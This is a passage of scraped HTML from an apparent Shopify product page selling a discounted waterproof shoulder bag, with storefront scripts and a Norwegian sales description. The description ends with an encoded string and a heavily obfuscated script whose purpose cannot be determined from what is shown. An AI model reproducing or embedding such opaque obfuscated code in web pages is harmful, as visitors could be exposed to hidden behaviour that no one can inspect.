          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":48318655693073,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI30248066HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496506641,"product_id":9270613246225,"position":3,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","variant_ids":[48318655693073]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Svart","public_title":"Svart","options":["Svart"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037586193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":48318655693073,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI30248066HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496506641,"product_id":9270613246225,"position":3,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","variant_ids":[48318655693073]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Svart","public_title":"Svart","options":["Svart"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037586193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655725841,"title":"Blå","option1":"Blå","option2":null,"option3":null,"sku":"LI30248066SLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496768785,"product_id":9270613246225,"position":11,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":744,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532","variant_ids":[48318655725841]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Blå","public_title":"Blå","options":["Blå"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037848337,"position":11,"preview_image":{"aspect_ratio":1.008,"height":744,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655758609,"title":"Grønn","option1":"Grønn","option2":null,"option3":null,"sku":"LI30248066JLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496834321,"product_id":9270613246225,"position":13,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":740,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532","variant_ids":[48318655758609]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Grønn","public_title":"Grønn","options":["Grønn"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037913873,"position":13,"preview_image":{"aspect_ratio":1.014,"height":740,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655791377,"title":"Grå","option1":"Grå","option2":null,"option3":null,"sku":"LI30248066HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496867089,"product_id":9270613246225,"position":14,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":752,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532","variant_ids":[48318655791377]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Grå","public_title":"Grå","options":["Grå"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037946641,"position":14,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = false;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 500;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var ss = "NOK  kr";
    console.log(ss)
      var money_format = 'kr';
      var free_shipping_text1 = "Kjøp #{price} til for å få GRATIS frakt";
      var free_shipping_text_success = "Bestillingen din er gratis frakt";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 2;
        var buy_more_value1 = 10;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 15;
      
        var buy_more_limit3 = 4;
        var buy_more_value3 = 20;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${diffPrice}${money_format}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #353b49;
    color: #353b49;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Rask Forsendelse</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Betaling Sikkerhet</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pengene Tilbake-garanti</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25410310308113__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48318655693073" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Legg i handlekurv
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                     
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79014756625,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;shoptimie&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;M4PTMA4K4N5KU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=NOK\u0026locale=no_NO\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=M4PTMA4K4N5KU\u0026intent=tokenize\u0026vault=true&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="b624624883646d8ab4100a7684648fda" buyer-country="NO" buyer-locale="nb" buyer-currency="NOK" variant-params="[{&quot;id&quot;:48318655693073,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48318655725841,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48318655758609,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48318655791377,&quot;requiresShipping&quot;:true}]" shop-id="79014756625" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denne varen er et gjentatt eller utsatt kjøp. Ved å fortsette samtykker jeg i <span id="shopify-subscription-policy-button">kanselleringsretningslinjene</span> og godkjenner at dere kan belaste betalingsmåten min til prisene, frekvensen og datoene som er oppført på denne siden, inntil bestillingen er oppfylt eller jeg kansellerer, hvis det er tillatt. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="9270613246225" /><input type="hidden" name="section-id" value="template--25410310308113__main" /></form></product-form>
            
              
                <img src="//shoptimie.com/cdn/shop/files/klarna_afterpay.jpg?v=1762412390" style="max-width:100%" />
              
              
                <img loading="lazy" srcset="//shoptimie.com/cdn/shop/files/anrdre_topbar-M_listing_banner_ee6f6d8d-d95e-42bf-bcef-35e47fbd8866.jpg?v=1764060204" style="max-width:100%;display:block;margin-top: 1rem;margin-bottom: 1rem;" />
               
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//shoptimie.com/cdn/shop/t/39/assets/component-pickup-availability.css?v=23027427361927693261767593797" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="48318655693073"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kunne ikke laste inn hentetilgjengelighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Oppdater</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//shoptimie.com/cdn/shop/t/39/assets/pickup-availability.js?v=95345216988985239631767593797" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <div data-mce-fragment="1">
<ul>
<li>Gratis frakt til hele kjøpesenteret ved kjøp over<strong> <span style="color: #000000; background-color: #ff2a00;">430 NOK</span></strong><span> </span>(for varer under 430 kr påløper et fraktgebyr på<span><strong> 55<span style="color: #ff8000;"> NOK</span></strong></span>).</li>
</ul>
<ul>
<li>Hvis du ønsker å bestille flere farger samtidig, legger du varene du ønsker å kjøpe i handlekurven én etter én. Deretter betaler du for dem samlet i handlekurven for å få<span><em><strong> "Multi-Buy"-rabatten.</strong></em></span>
</li>
</ul>
<ul>
<li data-mce-fragment="1">
<span data-mce-fragment="1" style="color: #00aaff;"><strong data-mce-fragment="1">Du kan også velge andre produkter i kjøpesenteret å kjøpe sammen!</strong><em data-mce-fragment="1"> </em></span>så lenge totalprisen er over 430 NOK,<span data-mce-fragment="1"> <strong>55</strong></span><strong data-mce-fragment="1"> kr i fraktkostnader betales av vår forhandler</strong>!</li>
</ul>
<ul>
<li>Ettersom dette er en internasjonal pakke, er leveringstiden<span><em><strong> 2-3 uker</strong></em>.</span>
</li>
</ul>
<ul>
<li>
<h2><span style="color: #ff2a00;">Kjøp 2 og få gratis frakt</span></h2>
</li>
</ul>
<p><img src="https://cdn.shopify.com/s/files/1/0576/9763/2371/files/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_934458f9-df5f-4044-9323-c67d3d2a73c0_480x480.gif?v=1689843919"></p>
</div>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>Disse veskene er laget av vannavstøtende rip-stop nylon og er designet for å tåle tidens tann. Dobbeltsydde, forsterkede sømmer forhindrer rifter og rifter.<br><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><br><strong>Perfekt for reiser</strong><br data-mce-fragment="1">Den praktiske, lette og vanntette passholderen er et trygt og pålitelig sted å oppbevare verdisaker, pass og kredittkort.<br><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><br><strong>Fleksibel oppbevaringsplass</strong><br data-mce-fragment="1">Denne reisevesken har mer enn fem smarte oppbevaringsrom som gjør det enkelt å organisere dokumenter og verdisaker, inkludert fire lommer med glidelås, reiseveske med justerbar krok, stropp og spenne.<br></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<div style="text-align: start;" data-mce-style="text-align: start;"><img style="float: none; display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803" data-mce-src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803" data-mce-style="float: none; display: block; margin-left: auto; margin-right: auto;"></div>
<div style="text-align: start;" data-mce-style="text-align: start;">
<h4><strong>Hvorfor oss?</strong></h4>
<ul>
<li>Vi jobber direkte med produsenter fra hele verden for å garantere den beste kvaliteten på produktene våre. Vi har en kvalitetskontrollavdeling som hjelper oss å holde det vi lover.<br>
</li>
<li>Alltid konkurransedyktig pris.<br>
</li>
<li>Fantastisk kundeservice<br>
</li>
<li>Fantastiske produkter sammen med høy kvalitet<br>
</li>
<li>Les anmeldelser fra våre flotte kunder</li>
</ul>
<p> Alle bestillinger sendes med et sporingsnummer slik at du kan holde styr på det hele veien!</p>
<p><img src="https://cdn.shopify.com/s/files/1/0747/7562/6008/files/7C6CDAD5-470E-4b6a-90F1-FB44BB079096.png?v=1682331114|img_url:%27master%27"></p>
</div>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zMLMxh/LzE3FQlK6UkE0tDy+SURONEU3PLlLQ0YzMTw2RzE6M0A4PUZGNjI6VaAE/iGSI="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDt